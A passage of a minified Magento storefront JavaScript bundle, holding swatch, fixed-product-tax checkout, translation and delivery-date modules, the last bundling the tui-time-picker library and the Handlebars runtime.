attribute=this.options.jsonConfig.mappedAttributes[attributeId];return attribute?attribute.code:attributeId;}.bind(this)));}\nreturn selectedAttributes;},_onGalleryLoaded:function(element){var galleryObject=element.data('gallery');this.options.mediaGalleryInitial=galleryObject.returnCurrentImages();},_setPreSelectedGallery:function(){var mediaCallData;if(this.options.jsonConfig.preSelectedGallery){mediaCallData={'product_id':this.getProduct()};this.options.mediaCache[JSON.stringify(mediaCallData)]=this.options.jsonConfig.preSelectedGallery;}},_onQtyChanged:function(){var $price=this.element.parents(this.options.selectorProduct).find(this.options.selectorProductPrice);$price.trigger('updatePrice',{'prices':this._getPrices(this._getNewPrices(),$price.priceBox('option').prices)});}});return $.mage.SwatchRenderer;});","Magento_Swatches/js/catalog-add-to-cart.min.js":"require(['jquery'],function($){'use strict';$('body').on('catalogCategoryAddToCartRedirect',function(event,data){$(data.form).find('[name*=\"super\"]').each(function(index,item){var $item=$(item),attr;if($item.attr('data-attr-name')){attr=$item.attr('data-attr-name');}else{attr=$item.parent().attr('attribute-code');}\ndata.redirectParameters.push(attr+'='+$item.val());});});});","Magento_Swatches/js/configurable-customer-data.min.js":"require(['jquery','Magento_ConfigurableProduct/js/options-updater'],function($,Updater){'use strict';var selectors={formSelector:'#product_addtocart_form',swatchSelector:'.swatch-opt'},swatchWidgetName='mage-SwatchRenderer',widgetInitEvent='swatch.initialized',updateSwatchOptions=function(){var swatchWidget=$(selectors.swatchSelector).data(swatchWidgetName);if(!swatchWidget||!swatchWidget._EmulateSelectedByAttributeId){return;}\nswatchWidget._EmulateSelectedByAttributeId(this.productOptions);},updater=new Updater(widgetInitEvent,updateSwatchOptions);updater.listen();});","Magento_Weee/js/tax-toggle.min.js":"define(['jquery'],function($){'use strict';function onToggle(config,e){var elem=$(e.currentTarget),expandedClassName=config.expandedClassName||'cart-tax-total-expanded';elem.toggleClass(expandedClassName);$(config.itemTaxId).toggle();}\nreturn function(data,el){$(el).on('click',onToggle.bind(null,data));};});","Magento_Weee/js/price/adjustment.min.js":"define(['Magento_Ui/js/grid/columns/column'],function(Element){'use strict';return Element.extend({defaults:{bodyTmpl:'Magento_Weee/price/adjustment',dataSource:'${ $.parentName }.provider',inclFptWithDesc:1,inclFpt:0,exclFpt:2,bothFptPrices:3},getWeeeAttributes:function(row){return row['price_info']['extension_attributes']['weee_attributes'];},getWeeeTaxWithoutTax:function(taxAmount){return taxAmount['amount_excl_tax'];},getWeeeTaxWithoutTaxUnsanitizedHtml:function(taxAmount){return this.getWeeeTaxWithoutTax(taxAmount);},getWeeeTaxWithTax:function(taxAmount){return taxAmount['tax_amount_incl_tax'];},getWeeeTaxWithTaxUnsanitizedHtml:function(taxAmount){return this.getWeeeTaxWithTax(taxAmount);},getWeeTaxAttributeName:function(taxAmount){return taxAmount['attribute_code'];},setPriceType:function(priceType){this.taxPriceType=priceType;return this;},isShown:function(row){return row['price_info']['extension_attributes']['weee_attributes'].length;},getWeeeAdjustment:function(row){return row['price_info']['extension_attributes']['weee_adjustment'];},getWeeeAdjustmentUnsanitizedHtml:function(row){return this.getWeeeAdjustment(row);},displayPriceInclFpt:function(){return+this.source.data.displayWeee===this.inclFpt;},displayPriceInclFptDescr:function(){return+this.source.data.displayWeee===this.inclFptWithDesc;},displayPriceExclFptDescr:function(){return+this.source.data.displayWeee===this.exclFpt;},displayPriceExclFpt:function(){return+this.source.data.displayWeee===this.bothFptPrices;},displayPriceExclTax:function(){return+this.source.data.displayTaxes===this.inclFptWithDesc;},displayPriceInclTax:function(){return+this.source.data.displayTaxes===this.exclFpt;},displayBothPricesTax:function(){return+this.source.data.displayTaxes===this.bothFptPrices;}});});","Magento_Weee/js/view/cart/totals/weee.min.js":"define(['Magento_Weee/js/view/checkout/summary/weee'],function(Component){'use strict';return Component.extend({isFullMode:function(){return true;}});});","Magento_Weee/js/view/checkout/summary/weee.min.js":"define(['Magento_Checkout/js/view/summary/abstract-total','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/totals','Magento_Catalog/js/price-utils'],function(Component,quote,totals){'use strict';return Component.extend({defaults:{template:'Magento_Weee/checkout/summary/weee'},isIncludedInSubtotal:window.checkoutConfig.isIncludedInSubtotal,totals:totals.totals,getWeeeTaxSegment:function(){var weee=totals.getSegment('weee_tax')||totals.getSegment('weee');if(weee!==null&&weee.hasOwnProperty('value')){return weee.value;}\nreturn 0;},getValue:function(){return this.getFormattedPrice(this.getWeeeTaxSegment());},isDisplayed:function(){return this.isFullMode()&&this.getWeeeTaxSegment()>0;}});});","Magento_Weee/js/view/checkout/summary/item/price/row_excl_tax.min.js":"define(['Magento_Weee/js/view/checkout/summary/item/price/weee'],function(weee){'use strict';return weee.extend({defaults:{template:'Magento_Weee/checkout/summary/item/price/row_excl_tax'},getFinalRowDisplayPriceExclTax:function(item){var rowTotalExclTax=parseFloat(item['row_total']);if(!window.checkoutConfig.getIncludeWeeeFlag){rowTotalExclTax+=parseFloat(item['qty'])*parseFloat(item['weee_tax_applied_amount']);}\nreturn rowTotalExclTax;},getRowDisplayPriceExclTax:function(item){var rowTotalExclTax=parseFloat(item['row_total']);if(window.checkoutConfig.getIncludeWeeeFlag){rowTotalExclTax+=this.getRowWeeeTaxExclTax(item);}\nreturn rowTotalExclTax;},getRowWeeeTaxExclTax:function(item){var totalWeeeTaxExclTaxApplied=0,weeeTaxAppliedAmounts;if(item['weee_tax_applied']){weeeTaxAppliedAmounts=JSON.parse(item['weee_tax_applied']);weeeTaxAppliedAmounts.forEach(function(weeeTaxAppliedAmount){totalWeeeTaxExclTaxApplied+=parseFloat(Math.max(weeeTaxAppliedAmount['row_amount'],0));});}\nreturn totalWeeeTaxExclTaxApplied;}});});","Magento_Weee/js/view/checkout/summary/item/price/row_incl_tax.min.js":"define(['Magento_Weee/js/view/checkout/summary/item/price/weee'],function(weee){'use strict';return weee.extend({defaults:{template:'Magento_Weee/checkout/summary/item/price/row_incl_tax',displayArea:'row_incl_tax'},getFinalRowDisplayPriceInclTax:function(item){var rowTotalInclTax=parseFloat(item['row_total_incl_tax']);if(!window.checkoutConfig.getIncludeWeeeFlag){rowTotalInclTax+=this.getRowWeeeTaxInclTax(item);}\nreturn rowTotalInclTax;},getRowDisplayPriceInclTax:function(item){var rowTotalInclTax=parseFloat(item['row_total_incl_tax']);if(window.checkoutConfig.getIncludeWeeeFlag){rowTotalInclTax+=this.getRowWeeeTaxInclTax(item);}\nreturn rowTotalInclTax;},getRowWeeeTaxInclTax:function(item){var totalWeeeTaxInclTaxApplied=0,weeeTaxAppliedAmounts;if(item['weee_tax_applied']){weeeTaxAppliedAmounts=JSON.parse(item['weee_tax_applied']);weeeTaxAppliedAmounts.forEach(function(weeeTaxAppliedAmount){totalWeeeTaxInclTaxApplied+=parseFloat(Math.max(weeeTaxAppliedAmount['row_amount_incl_tax'],0));});}\nreturn totalWeeeTaxInclTaxApplied;}});});","Magento_Weee/js/view/checkout/summary/item/price/weee.min.js":"define(['Magento_Checkout/js/view/summary/abstract-total','Magento_Checkout/js/model/quote'],function(Component){'use strict';return Component.extend({isDisplayPriceWithWeeeDetails:function(item){if(!parseFloat(item['weee_tax_applied_amount'])||parseFloat(item['weee_tax_applied_amount']<=0)){return false;}\nreturn window.checkoutConfig.isDisplayPriceWithWeeeDetails;},isDisplayFinalPrice:function(item){if(!parseFloat(item['weee_tax_applied_amount'])){return false;}\nreturn window.checkoutConfig.isDisplayFinalPrice;},getWeeeTaxApplied:function(item){if(item['weee_tax_applied']){return JSON.parse(item['weee_tax_applied']);}\nreturn[];}});});","Magento_Translation/js/i18n-config.min.js":"(function(){'use strict';require.config({config:{'Magento_Ui/js/lib/knockout/bindings/i18n':{inlineTranslation:true}}});})();","Magento_Translation/js/mage-translation-dictionary.min.js":"define(['text!js-translation.json'],function(dict){'use strict';return JSON.parse(dict);});","Magento_Translation/js/add-class.min.js":"define(['jquery'],function($){'use strict';return function(config,element){$(element).addClass(config.class);};});","MageWorx_DeliveryDate/js/tui-time-picker.min.js":"/*!\n * tui-time-picker.js\n * @version 1.3.0\n * @author NHNEnt FE Development Lab <dl_javascript@nhnent.com>\n * @license MIT\n */\n(function webpackUniversalModuleDefinition(root,factory){if(typeof exports==='object'&&typeof module==='object')\nmodule.exports=factory(require(\"jquery\"),require(\"tui-code-snippet\"));else if(typeof define==='function'&&define.amd)\ndefine([\"jquery\",\"tui-code-snippet\"],factory);else if(typeof exports==='object')\nexports[\"TimePicker\"]=factory(require(\"jquery\"),require(\"tui-code-snippet\"));else\nroot[\"tui\"]=root[\"tui\"]||{},root[\"tui\"][\"TimePicker\"]=factory(root[\"$\"],(root[\"tui\"]&&root[\"tui\"][\"util\"]));})(this,function(__WEBPACK_EXTERNAL_MODULE_8__,__WEBPACK_EXTERNAL_MODULE_9__){return(function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId])\nreturn installedModules[moduleId].exports;var module=installedModules[moduleId]={exports:{},id:moduleId,loaded:false};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.loaded=true;return module.exports;}\n__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.p=\"dist\";return __webpack_require__(0);})\n([(function(module,exports,__webpack_require__){'use strict';__webpack_require__(1);module.exports=__webpack_require__(7);}),(function(module,exports){}),,,,,,(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(8);var snippet=__webpack_require__(9);var Spinbox=__webpack_require__(10);var Selectbox=__webpack_require__(31);var util=__webpack_require__(34);var localeTexts=__webpack_require__(35);var tmpl=__webpack_require__(36);var meridiemTemplate=__webpack_require__(37);var SELECTOR_MERIDIEM_ELELEMENT='.tui-timepicker-meridiem';var SELECTOR_HOUR_ELELEMENT='.tui-timepicker-hour';var SELECTOR_MINUTE_ELELEMENT='.tui-timepicker-minute';var CLASS_NAME_LEFT_MERIDIEM='tui-has-left';var mergeDefaultOptions=function(options){return snippet.extend({language:'en',initialHour:0,initialMinute:0,showMeridiem:true,inputType:'selectbox',hourStep:1,minuteStep:1,meridiemPosition:'right',usageStatistics:true},options);};var TimePicker=snippet.defineClass({static:{localeTexts:localeTexts},init:function(container,options){options=mergeDefaultOptions(options);this._$container=$(container);this._$element=$();this._$meridiemElement=$();this._$amEl=$();this._$pmEl=$();this._showMeridiem=options.showMeridiem;this._meridiemPosition=options.meridiemPosition;this._hourInput=null;this._minuteInput=null;this._hour=options.initialHour;this._minute=options.initialMinute;this._hourStep=options.hourStep;this._minuteStep=options.minuteStep;this._inputType=options.inputType;this._localeText=localeTexts[options.language];this._render();this._setEvents();if(options.usageStatistics){util.sendHostName();}},_setEvents:function(){this._hourInput.on('change',this._onChangeTimeInput,this);this._minuteInput.on('change',this._onChangeTimeInput,this);if(this._showMeridiem){this._$container.on('change.timepicker',SELECTOR_MERIDIEM_ELELEMENT,$.proxy(this._onChangeMeridiem,this));}},_render:function(){var context={showMeridiem:this._showMeridiem,inputType:this._inputType};if(this._showMeridiem){snippet.extend(context,{meridiemElement:this._makeMeridiemHTML()});}\nthis._$element.remove();this._$element=$(tmpl(context));this._$element.appendTo(this._$container);this._renderTimeInputs();if(this._showMeridiem){this._setMeridiemElement();}},_setMeridiemElement:function(){if(this._meridiemPosition==='left'){this._$element.addClass(CLASS_NAME_LEFT_MERIDIEM);}\nthis._$meridiemElement=this._$element.find(SELECTOR_MERIDIEM_ELELEMENT);this._$amEl=this._$meridiemElement.find('[value=\"AM\"]');this._$pmEl=this._$meridiemElement.find('[value=\"PM\"]');this._syncToMeridiemElements();},_makeMeridiemHTML:function(){var localeText=this._localeText;return meridiemTemplate({inputType:this._inputType,am:localeText.am,pm:localeText.pm});},_renderTimeInputs:function(){var hour=this._hour;var showMeridiem=this._showMeridiem;var $hourElement=this._$element.find(SELECTOR_HOUR_ELELEMENT);var $minuteElement=this._$element.find(SELECTOR_MINUTE_ELELEMENT);var BoxComponent=this._inputType.toLowerCase()==='selectbox'?Selectbox:Spinbox;if(showMeridiem){hour=util.getMeridiemHour(hour);}\nthis._hourInput=new BoxComponent($hourElement,{initialValue:hour,items:this._getHourItems()});this._minuteInput=new BoxComponent($minuteElement,{initialValue:this._minute,items:this._getMinuteItems()});},_syncToMeridiemElements:function(){var isPM=this._hour>=12;this._$amEl.attr({selected:!isPM,checked:!isPM});this._$pmEl.attr({selected:isPM,checked:isPM});},_syncToInputs:function(){var hour=this._hour;var minute=this._minute;if(this._showMeridiem){hour=util.getMeridiemHour(hour);}\nthis._hourInput.setValue(hour);this._minuteInput.setValue(minute);},_onChangeMeridiem:function(event){var hour=this._hour;var isPM=(event.target.value==='PM');hour=this._to24Hour(isPM,hour);this.setTime(hour,this._minute);},_onChangeTimeInput:function(){var hour=this._hourInput.getValue();var minute=this._minuteInput.getValue();var isPM=this._hour>=12;if(this._showMeridiem){hour=this._to24Hour(isPM,hour);}\nthis.setTime(hour,minute);},_to24Hour:function(isPM,hour){hour%=12;if(isPM){hour+=12;}\nreturn hour;},_getHourItems:function(){var step=this._hourStep;return this._showMeridiem?util.getRangeArr(1,12,step):util.getRangeArr(0,23,step);},_getMinuteItems:function(){return util.getRangeArr(0,59,this._minuteStep);},_validItems:function(hour,minute){if(this._showMeridiem){hour=util.getMeridiemHour(hour);}\nreturn snippet.inArray(hour,this._getHourItems())>-1&&snippet.inArray(minute,this._getMinuteItems())>-1;},setHourStep:function(step){this._hourStep=step;this._hourInput.fire('changeItems',this._getHourItems());},getHourStep:function(){return this._hourStep;},setMinuteStep:function(step){this._minuteStep=step;this._minuteInput.fire('changeItems',this._getMinuteItems());},getMinuteStep:function(){return this._minuteStep;},show:function(){this._$element.show();},hide:function(){this._$element.hide();},setHour:function(hour){return this.setTime(hour,this._minute);},setMinute:function(minute){return this.setTime(this._hour,minute);},setTime:function(hour,minute){var isNumber=snippet.isNumber(hour)&&snippet.isNumber(minute);if(!isNumber||(hour>23)||(minute>59)){return;}\nif(!this._validItems(hour,minute)){return;}\nthis._hour=hour;this._minute=minute;this._syncToInputs();this._syncToMeridiemElements();this.fire('change',{hour:this._hour,minute:this._minute});},getHour:function(){return this._hour;},getMinute:function(){return this._minute;},changeLanguage:function(language){this._localeText=localeTexts[language];this._render();},destroy:function(){this.off();this._hourInput.destroy();this._minuteInput.destroy();this._$container.off('.timepicker');this._$element.remove();this._$container=this._showMeridiem=this._hourInput=this._minuteInput=this._hour=this._minute=this._inputType=this._$element=this._$meridiemElement=this._$amEl=this._$pmEl=null;}});snippet.CustomEvents.mixin(TimePicker);module.exports=TimePicker;}),(function(module,exports){module.exports=__WEBPACK_EXTERNAL_MODULE_8__;}),(function(module,exports){module.exports=__WEBPACK_EXTERNAL_MODULE_9__;}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(8);var snippet=__webpack_require__(9);var tmpl=__webpack_require__(11);var SELECTOR_UP_BUTTON='.tui-timepicker-btn-up';var SELECTOR_DOWN_BUTTON='.tui-timepicker-btn-down';var Spinbox=snippet.defineClass({init:function(container,options){options=snippet.extend({items:[]},options);this._$container=$(container);this._$element=null;this._$inputElement=null;this._items=options.items;this._selectedIndex=Math.max(0,snippet.inArray(options.initialValue,this._items));this._render();this._setEvents();},_render:function(){var context={maxLength:this._getMaxLength(),initialValue:this.getValue()};this._$element=$(tmpl(context));this._$element.appendTo(this._$container);this._$inputElement=this._$element.find('input');},_getMaxLength:function(){var lengths=snippet.map(this._items,function(item){return String(item).length;});return Math.max.apply(null,lengths);},_setEvents:function(){this._$container.on('click.spinbox',SELECTOR_UP_BUTTON,$.proxy(this._setNextValue,this,false)).on('click.spinbox',SELECTOR_DOWN_BUTTON,$.proxy(this._setNextValue,this,true)).on('keydown.spinbox','input',$.proxy(this._onKeyDownInputElement,this)).on('change.spinbox','input',$.proxy(this._onChangeInput,this));this.on('changeItems',function(items){this._items=items;this._render();},this);},_setNextValue:function(isDown){var index=this._selectedIndex;if(isDown){index=index?index-1:this._items.length-1;}else{index=(index<(this._items.length-1))?index+1:0;}\nthis.setValue(this._items[index]);},_onKeyDownInputElement:function(event){var keyCode=event.which||event.keyCode;var isDown;switch(keyCode){case 38:isDown=false;break;case 40:isDown=true;break;default:return;}\nthis._setNextValue(isDown);},_onChangeInput:function(){var newValue=Number(this._$inputElement.val());var newIndex=snippet.inArray(newValue,this._items);if(newIndex===this._selectedIndex){return;}\nif(newIndex===-1){this.setValue(this._items[this._selectedIndex]);}else{this._selectedIndex=newIndex;this.fire('change',{value:newValue});}},setValue:function(value){this._$inputElement.val(value).change();},getValue:function(){return this._items[this._selectedIndex];},destroy:function(){this.off();this._$container.off('.spinbox');this._$element.remove();this._$container=this._$element=this._$inputElement=this._items=this._selectedIndex=null;}});snippet.CustomEvents.mixin(Spinbox);module.exports=Spinbox;}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(12);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var helper,alias1=depth0!=null?depth0:{},alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"<div class=\\\"tui-timepicker-btn-area\\\">\\n    <input type=\\\"text\\\" class=\\\"tui-timepicker-spinbox-input\\\"\\n           maxlength=\\\"\"\n+alias4(((helper=(helper=helpers.maxLength||(depth0!=null?depth0.maxLength:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"maxLength\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\"\\n           size=\\\"\"\n+alias4(((helper=(helper=helpers.maxLength||(depth0!=null?depth0.maxLength:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"maxLength\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\"\\n           value=\\\"\"\n+alias4(((helper=(helper=helpers.initialValue||(depth0!=null?depth0.initialValue:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"initialValue\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\"\\n           aria-label=\\\"TimePicker spinbox value\\\">\\n    <button type=\\\"button\\\" class=\\\"tui-timepicker-btn tui-timepicker-btn-up\\\">\\n        <span class=\\\"tui-ico-t-btn\\\">Increase</span>\\n    </button>\\n    <button type=\\\"button\\\" class=\\\"tui-timepicker-btn tui-timepicker-btn-down\\\">\\n        <span class=\\\"tui-ico-t-btn\\\">Decrease</span>\\n    </button>\\n</div>\\n\";},\"useData\":true});}),(function(module,exports,__webpack_require__){module.exports=__webpack_require__(13)['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nfunction _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj;}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key];}}newObj['default']=obj;return newObj;}}\nvar _handlebarsBase=__webpack_require__(14);var base=_interopRequireWildcard(_handlebarsBase);var _handlebarsSafeString=__webpack_require__(28);var _handlebarsSafeString2=_interopRequireDefault(_handlebarsSafeString);var _handlebarsException=__webpack_require__(16);var _handlebarsException2=_interopRequireDefault(_handlebarsException);var _handlebarsUtils=__webpack_require__(15);var Utils=_interopRequireWildcard(_handlebarsUtils);var _handlebarsRuntime=__webpack_require__(29);var runtime=_interopRequireWildcard(_handlebarsRuntime);var _handlebarsNoConflict=__webpack_require__(30);var _handlebarsNoConflict2=_interopRequireDefault(_handlebarsNoConflict);function create(){var hb=new base.HandlebarsEnvironment();Utils.extend(hb,base);hb.SafeString=_handlebarsSafeString2['default'];hb.Exception=_handlebarsException2['default'];hb.Utils=Utils;hb.escapeExpression=Utils.escapeExpression;hb.VM=runtime;hb.template=function(spec){return runtime.template(spec,hb);};return hb;}\nvar inst=create();inst.create=create;_handlebarsNoConflict2['default'](inst);inst['default']=inst;exports['default']=inst;module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.HandlebarsEnvironment=HandlebarsEnvironment;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _utils=__webpack_require__(15);var _exception=__webpack_require__(16);var _exception2=_interopRequireDefault(_exception);var _helpers=__webpack_require__(17);var _decorators=__webpack_require__(25);var _logger=__webpack_require__(27);var _logger2=_interopRequireDefault(_logger);var VERSION='4.0.5';exports.VERSION=VERSION;var COMPILER_REVISION=7;exports.COMPILER_REVISION=COMPILER_REVISION;var REVISION_CHANGES={1:'<= 1.0.rc.2',2:'== 1.0.0-rc.3',3:'== 1.0.0-rc.4',4:'== 1.x.x',5:'== 2.0.0-alpha.x',6:'>= 2.0.0-beta.1',7:'>= 4.0.0'};exports.REVISION_CHANGES=REVISION_CHANGES;var objectType='[object Object]';function HandlebarsEnvironment(helpers,partials,decorators){this.helpers=helpers||{};this.partials=partials||{};this.decorators=decorators||{};_helpers.registerDefaultHelpers(this);_decorators.registerDefaultDecorators(this);}\nHandlebarsEnvironment.prototype={constructor:HandlebarsEnvironment,logger:_logger2['default'],log:_logger2['default'].log,registerHelper:function registerHelper(name,fn){if(_utils.toString.call(name)===objectType){if(fn){throw new _exception2['default']('Arg not supported with multiple helpers');}\n_utils.extend(this.helpers,name);}else{this.helpers[name]=fn;}},unregisterHelper:function unregisterHelper(name){delete this.helpers[name];},registerPartial:function registerPartial(name,partial){if(_utils.toString.call(name)===objectType){_utils.extend(this.partials,name);}else{if(typeof partial==='undefined'){throw new _exception2['default']('Attempting to register a partial called \"'+name+'\" as undefined');}\nthis.partials[name]=partial;}},unregisterPartial:function unregisterPartial(name){delete this.partials[name];},registerDecorator:function registerDecorator(name,fn){if(_utils.toString.call(name)===objectType){if(fn){throw new _exception2['default']('Arg not supported with multiple decorators');}\n_utils.extend(this.decorators,name);}else{this.decorators[name]=fn;}},unregisterDecorator:function unregisterDecorator(name){delete this.decorators[name];}};var log=_logger2['default'].log;exports.log=log;exports.createFrame=_utils.createFrame;exports.logger=_logger2['default'];}),(function(module,exports){'use strict';exports.__esModule=true;exports.extend=extend;exports.indexOf=indexOf;exports.escapeExpression=escapeExpression;exports.isEmpty=isEmpty;exports.createFrame=createFrame;exports.blockParams=blockParams;exports.appendContextPath=appendContextPath;var escape={'&':'&amp;','<':'&lt;','>':'&gt;','\"':'&quot;',\"'\":'&#x27;','`':'&#x60;','=':'&#x3D;'};var badChars=/[&<>\"'`=]/g,possible=/[&<>\"'`=]/;function escapeChar(chr){return escape[chr];}\nfunction extend(obj){for(var i=1;i<arguments.length;i++){for(var key in arguments[i]){if(Object.prototype.hasOwnProperty.call(arguments[i],key)){obj[key]=arguments[i][key];}}}\nreturn obj;}\nvar toString=Object.prototype.toString;exports.toString=toString;var isFunction=function isFunction(value){return typeof value==='function';};if(isFunction(/x/)){exports.isFunction=isFunction=function(value){return typeof value==='function'&&toString.call(value)==='[object Function]';};}\nexports.isFunction=isFunction;var isArray=Array.isArray||function(value){return value&&typeof value==='object'?toString.call(value)==='[object Array]':false;};exports.isArray=isArray;function indexOf(array,value){for(var i=0,len=array.length;i<len;i++){if(array[i]===value){return i;}}\nreturn-1;}\nfunction escapeExpression(string){if(typeof string!=='string'){if(string&&string.toHTML){return string.toHTML();}else if(string==null){return'';}else if(!string){return string+'';}\nstring=''+string;}\nif(!possible.test(string)){return string;}\nreturn string.replace(badChars,escapeChar);}\nfunction isEmpty(value){if(!value&&value!==0){return true;}else if(isArray(value)&&value.length===0){return true;}else{return false;}}\nfunction createFrame(object){var frame=extend({},object);frame._parent=object;return frame;}\nfunction blockParams(params,ids){params.path=ids;return params;}\nfunction appendContextPath(contextPath,id){return(contextPath?contextPath+'.':'')+id;}}),(function(module,exports){'use strict';exports.__esModule=true;var errorProps=['description','fileName','lineNumber','message','name','number','stack'];function Exception(message,node){var loc=node&&node.loc,line=undefined,column=undefined;if(loc){line=loc.start.line;column=loc.start.column;message+=' - '+line+':'+column;}\nvar tmp=Error.prototype.constructor.call(this,message);for(var idx=0;idx<errorProps.length;idx++){this[errorProps[idx]]=tmp[errorProps[idx]];}\nif(Error.captureStackTrace){Error.captureStackTrace(this,Exception);}\ntry{if(loc){this.lineNumber=line;if(Object.defineProperty){Object.defineProperty(this,'column',{value:column});}else{this.column=column;}}}catch(nop){}}\nException.prototype=new Error();exports['default']=Exception;module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.registerDefaultHelpers=registerDefaultHelpers;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _helpersBlockHelperMissing=__webpack_require__(18);var _helpersBlockHelperMissing2=_interopRequireDefault(_helpersBlockHelperMissing);var _helpersEach=__webpack_require__(19);var _helpersEach2=_interopRequireDefault(_helpersEach);var _helpersHelperMissing=__webpack_require__(20);var _helpersHelperMissing2=_interopRequireDefault(_helpersHelperMissing);var _helpersIf=__webpack_require__(21);var _helpersIf2=_interopRequireDefault(_helpersIf);var _helpersLog=__webpack_require__(22);var _helpersLog2=_interopRequireDefault(_helpersLog);var _helpersLookup=__webpack_require__(23);var _helpersLookup2=_interopRequireDefault(_helpersLookup);var _helpersWith=__webpack_require__(24);var _helpersWith2=_interopRequireDefault(_helpersWith);function registerDefaultHelpers(instance){_helpersBlockHelperMissing2['default'](instance);_helpersEach2['default'](instance);_helpersHelperMissing2['default'](instance);_helpersIf2['default'](instance);_helpersLog2['default'](instance);_helpersLookup2['default'](instance);_helpersWith2['default'](instance);}}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(15);exports['default']=function(instance){instance.registerHelper('blockHelperMissing',function(context,options){var inverse=options.inverse,fn=options.fn;if(context===true){return fn(this);}else if(context===false||context==null){return inverse(this);}else if(_utils.isArray(context)){if(context.length>0){if(options.ids){options.ids=[options.name];}\nreturn instance.helpers.each(context,options);}else{return inverse(this);}}else{if(options.data&&options.ids){var data=_utils.createFrame(options.data);data.contextPath=_utils.appendContextPath(options.data.contextPath,options.name);options={data:data};}\nreturn fn(context,options);}});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _utils=__webpack_require__(15);var _exception=__webpack_require__(16);var _exception2=_interopRequireDefault(_exception);exports['default']=function(instance){instance.registerHelper('each',function(context,options){if(!options){throw new _exception2['default']('Must pass iterator to #each');}\nvar fn=options.fn,inverse=options.inverse,i=0,ret='',data=undefined,contextPath=undefined;if(options.data&&options.ids){contextPath=_utils.appendContextPath(options.data.contextPath,options.ids[0])+'.';}\nif(_utils.isFunction(context)){context=context.call(this);}\nif(options.data){data=_utils.createFrame(options.data);}\nfunction execIteration(field,index,last){if(data){data.key=field;data.index=index;data.first=index===0;data.last=!!last;if(contextPath){data.contextPath=contextPath+field;}}\nret=ret+fn(context[field],{data:data,blockParams:_utils.blockParams([context[field],field],[contextPath+field,null])});}\nif(context&&typeof context==='object'){if(_utils.isArray(context)){for(var j=context.length;i<j;i++){if(i in context){execIteration(i,i,i===context.length-1);}}}else{var priorKey=undefined;for(var key in context){if(context.hasOwnProperty(key)){if(priorKey!==undefined){execIteration(priorKey,i-1);}\npriorKey=key;i++;}}\nif(priorKey!==undefined){execIteration(priorKey,i-1,true);}}}\nif(i===0){ret=inverse(this);}\nreturn ret;});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _exception=__webpack_require__(16);var _exception2=_interopRequireDefault(_exception);exports['default']=function(instance){instance.registerHelper('helperMissing',function(){if(arguments.length===1){return undefined;}else{throw new _exception2['default']('Missing helper: \"'+arguments[arguments.length-1].name+'\"');}});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(15);exports['default']=function(instance){instance.registerHelper('if',function(conditional,options){if(_utils.isFunction(conditional)){conditional=conditional.call(this);}\nif(!options.hash.includeZero&&!conditional||_utils.isEmpty(conditional)){return options.inverse(this);}else{return options.fn(this);}});instance.registerHelper('unless',function(conditional,options){return instance.helpers['if'].call(this,conditional,{fn:options.inverse,inverse:options.fn,hash:options.hash});});};module.exports=exports['default'];}),(function(module,exports){'use strict';exports.__esModule=true;exports['default']=function(instance){instance.registerHelper('log',function(){var args=[undefined],options=arguments[arguments.length-1];for(var i=0;i<arguments.length-1;i++){args.push(arguments[i]);}\nvar level=1;if(options.hash.level!=null){level=options.hash.level;}else if(options.data&&options.data.level!=null){level=options.data.level;}\nargs[0]=level;instance.log.apply(instance,args);});};module.exports=exports['default'];}),(function(module,exports){'use strict';exports.__esModule=true;exports['default']=function(instance){instance.registerHelper('lookup',function(obj,field){return obj&&obj[field];});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(15);exports['default']=function(instance){instance.registerHelper('with',function(context,options){if(_utils.isFunction(context)){context=context.call(this);}\nvar fn=options.fn;if(!_utils.isEmpty(context)){var data=options.data;if(options.data&&options.ids){data=_utils.createFrame(options.data);data.contextPath=_utils.appendContextPath(options.data.contextPath,options.ids[0]);}\nreturn fn(context,{data:data,blockParams:_utils.blockParams([context],[data&&data.contextPath])});}else{return options.inverse(this);}});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.registerDefaultDecorators=registerDefaultDecorators;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _decoratorsInline=__webpack_require__(26);var _decoratorsInline2=_interopRequireDefault(_decoratorsInline);function 